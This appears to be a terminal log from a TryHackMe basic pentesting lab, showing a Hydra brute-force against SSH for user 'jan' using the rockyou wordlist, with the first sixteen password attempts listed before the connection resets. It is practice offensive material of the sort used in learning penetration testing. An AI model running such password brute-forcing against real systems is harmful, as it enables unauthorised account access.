 ┌──(boyras200㉿kali)-[~/THM/Basic_Pentesting]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt -f -vV 10.10.145.225 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-02 10:08:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
[DATA] attacking ssh://10.10.145.225:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.145.225:22
[INFO] Successful, password authentication is supported by ssh://10.10.145.225:22
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "babygirl" - 13 of 14344399 [child 12] (0/0
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.145.225 - login "jan" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer